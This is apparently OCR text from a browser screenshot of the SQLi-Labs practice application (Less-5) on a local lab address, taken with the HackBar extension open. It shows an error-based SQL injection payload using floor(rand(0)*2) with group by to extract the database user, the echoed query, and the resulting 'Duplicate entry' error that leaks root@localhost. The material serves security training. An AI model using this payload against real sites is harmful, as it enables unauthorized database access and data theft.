 192.168.2.110/sqli/Less-5/?id=1' union Select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand(0)*2)) as a fro
3
火狐官方站点 新手上路 常用网址 京东商城 lcamry - 博客园 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' union Select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand(0)*2)) as a from information_schema.columns group by a-- ' LIMIT 0,1
Duplicate entry '::root@localhost::1' for key ''
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.110/sqli/Less-5/?id=1%27%20union%20Select%201,count(*),concat(0x3a,0x3a,(select%20user()),0x3a,0x3a,floor(rand(0)*2))a%20from%20information_schema.columns%20group%20by%20a--%20#
Split URL
Execute